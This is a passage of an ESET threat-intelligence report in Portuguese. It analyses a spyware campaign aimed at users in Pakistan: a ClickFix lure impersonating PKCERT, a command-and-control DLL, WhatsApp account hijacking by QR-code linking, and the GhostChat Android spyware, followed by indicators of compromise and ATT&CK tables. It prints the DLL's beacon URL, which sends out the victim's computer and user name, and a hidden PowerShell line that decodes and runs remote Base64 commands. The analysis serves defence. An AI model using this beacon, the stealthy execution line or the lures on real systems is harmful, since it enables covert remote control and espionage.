

O terceiro arquivo, uma DLL hospedada em https://foxy580.github[.]io/koko/file.dll, serviu como carga útil em um ataque separado baseado na técnica ClickFix. O ClickFix é um método de engenharia social que engana os usuários para que executem manualmente códigos maliciosos em seus dispositivos, seguindo instruções que aparentam ser legítimas. Essa técnica depende da interação da vítima, geralmente por meio de sites enganosos ou alertas falsos, que a induzem a baixar e executar scripts maliciosos. Nesse caso, o ataque utilizou um site falso que se passava pela Equipe de Resposta a Emergências de Computadores do Paquistão (PKCERT), hospedado em https://buildthenations[.]info/PKCERT/pkcert.html, conforme ilustrado na Figura 10.

Figura 10. Site falso que se faz passar pela Equipe de Resposta a Emergências de Computadores do Paquistão.

O site exibia um alerta de segurança fabricado, supostamente relacionado a ameaças à infraestrutura nacional e às redes governamentais, solicitando que os usuários clicassem em um botão “Update”. Essa ação acionava as instruções do ClickFix, como mostrado na Figura 11, resultando no download e na execução da DLL maliciosa. A campanha foi identificada publicamente por um pesquisador de segurança conhecido como 0XYC, por meio de uma publicação na plataforma X.

Figura 11. Instruções do ClickFix (fonte: https://x.com/__0XYC__/status/1972166420403572852/photo/1).

File.dll

A carga útil da DLL utilizada na campanha ClickFix apresenta um comportamento clássico de comando e controle (C&C), com foco na execução remota de código. Uma vez carregada, a DLL inicia a comunicação com seu servidor de C&C enviando o nome de usuário e o nome do computador da máquina comprometida para o seguinte endpoint:

https://hitpak[.]org/page.php?tynor=<ComputerName>sss<Username>

Caso a DLL não consiga obter o nome de usuário ou o nome do computador, ela substitui esses valores por identificadores padrão. UnUsr é provavelmente usado para indicar um usuário desconhecido, enquanto UPC representa um PC desconhecido. Esse mecanismo garante que a requisição ainda seja enviada com sucesso ao servidor.

Após esse handshake inicial, a DLL entra em um loop infinito, realizando solicitações ao servidor C&C a cada cinco minutos, enquanto aguarda instruções. O servidor responde com um comando do PowerShell codificado em Base64, que a DLL decodifica e executa utilizando o seguinte método:

powershell.exe -NoProfile -ExecutionPolicy Bypass -WindowStyle Hidden -Command "[System.Text.Encoding]::UTF8.GetString([Convert]::FromBase64String('<data_from_C&C>')) | Invoke-Expression"

Essa abordagem permite que o operador execute comandos arbitrários do PowerShell na máquina da vítima de forma furtiva, sem gerar alertas visíveis, explorando a flexibilidade e os recursos nativos do PowerShell.

No momento da análise, o servidor de C&C não retornou nenhuma carga útil do PowerShell. Isso pode indicar que a campanha estava em um estágio inativo ou que o servidor aguardava identificadores específicos das vítimas antes de emitir comandos.



Ataque de vinculação ao WhatsApp

Além da segmentação de desktops no ataque do ClickFix, o domínio buildthenations[.]info também foi utilizado em uma operação voltada a dispositivos móveis, direcionada a usuários do WhatsApp. As vítimas eram induzidas a ingressar em uma suposta comunidade que se fazia passar por um canal do Ministério da Defesa do Paquistão, conforme ilustrado na Figura 12, e eram instruídas a escanear um código QR para vincular seus dispositivos Android ou iOS ao WhatsApp Web ou Desktop.

Figura 12. Isca para vincular o dispositivo móvel ao WhatsApp do cibercriminoso.

Conhecida como GhostPairing, essa técnica permite que o adversário obtenha acesso ao histórico de conversas e à lista de contatos da vítima, alcançando essencialmente o mesmo nível de visibilidade e controle sobre a conta que o próprio usuário. Como resultado, as comunicações privadas da vítima são efetivamente comprometidas. Essa não é a primeira vez que agentes de ameaça tentam sequestrar contas de aplicativos de mensagens. Em 2023, o grupo APT GREF, alinhado à China, utilizou o malware BadBazaar para Android para vincular secretamente contas do Signal das vítimas a dispositivos controlados pelos atacantes, possibilitando a espionagem das comunicações.



Após escanear o código QR exibido pelo site falso do Ministério da Defesa, a vítima observa, como esperado, que um novo dispositivo foi vinculado à sua conta do WhatsApp. Após algum tempo, o próprio WhatsApp também envia notificações alertando o usuário de que um novo dispositivo foi associado à conta, conforme mostrado na Figura 13.

Figura 13. Em duas horas, o WhatsApp enviou uma notificação informando ao usuário que sua conta havia sido vinculada a outro dispositivo.

Em conjunto, essas descobertas sugerem uma campanha coordenada e multiplataforma que combina engenharia social, distribuição de malware e espionagem em ambientes móveis e de desktop.

Campanha conectada a uma infraestrutura mais ampla

Esta investigação revela uma campanha de espionagem altamente direcionada e multifacetada, voltada a usuários no Paquistão. No centro da operação está um aplicativo Android falso, disfarçado como uma plataforma de chat, que emprega uma tática inédita de golpe romântico ao exigir credenciais e códigos de desbloqueio para iniciar a comunicação. Esse nível de esforço e personalização não é comumente observado em ameaças móveis.

Uma vez instalado, o aplicativo exfiltra silenciosamente dados confidenciais e monitora ativamente o dispositivo em busca de novos conteúdos, confirmando seu papel como uma ferramenta de vigilância móvel. A campanha também está vinculada a uma infraestrutura mais ampla que inclui técnicas de entrega de malware baseadas em ClickFix e o sequestro de contas do WhatsApp. Essas operações exploram sites falsos, a personificação de autoridades nacionais e a vinculação enganosa de dispositivos por meio de códigos QR para comprometer ambientes móveis e de desktop.

Para esclarecer dúvidas sobre esta pesquisa, publicada no WeLiveSecurity, entre em contato conosco pelo e-mail threatintel@eset.com.

Indicadores de Comprometimento

Uma lista abrangente de indicadores de comprometimento (IoCs) e amostras pode ser encontrada em nosso repositório GitHub.

Arquivos

| SHA-1 | Filename | Detection | Description |

| B15B1F3F2227EBA4B69C |

Live Chat.apk | Android/Spy.GhostChat.A | Android GhostChat spyware. |

| 8B103D0AA37E5297143E |

file.dll | Win64/Agent.HEM | Windows payload that executes PowerShell commands from the C&C. |

Rede

IP

Domain

Hosting provider

First seen

Details

188.114.96[.]10

hitpak[.]org

Cloudflare, Inc.

2024‑12‑16

Distribution and C&C server.

Técnicas do MITRE ATT&CK

Esta tabela foi criada usando a versão 17 das técnicas para dispositivos móveis do MITRE ATT&CK.

| Tactic | ID | Name | Description |

| Persistence | T1398 | Boot or Logon Initialization Scripts | GhostChat receives the BOOT_COMPLETED broadcast intent to activate at device startup. |

| T1541 | Foreground Persistence | GhostChat uses foreground persistence to keep a service running. | |

| Discovery | T1426 | System Information Discovery | GhostChat can extract the device ID. |

| Collection | T1533 | Data from Local System | GhostChat can exfiltrate files from a device. |

| T1636.003 | Protected User Data: Contact List | GhostChat can extract the device’s contact list. | |

| Command and Control | T1437.001 | Application Layer Protocol: Web Protocols | GhostChat can communicate with the C&C using HTTPS requests. |

| Exfiltration | T1646 | Exfiltration Over C2 Channel | GhostChat exfiltrates data using HTTPS. |

Esta tabela foi criada usando a versão 17 das técnicas empresariais do MITRE ATT&CK.

| Tactic | ID | Name | Description |

| Execution | T1059.001 | Command and Scripting Interpreter: PowerShell | Windows agent can execute PowerShell commands received from the C&C server. |

| Discovery | T1082 | System Information Discovery | Windows agent collects the computer name. |

| T1033 | System Owner/User Discovery | Windows agent collects the username. | |

| Command and Control | T1071.001 | Application Layer Protocol: Web Protocols | Windows agent can communicate with the C&C using HTTPS requests. |

| T1132.001 | Data Encoding: Standard Encoding | Windows agent receives base64 encoded PowerShell commands to execute. |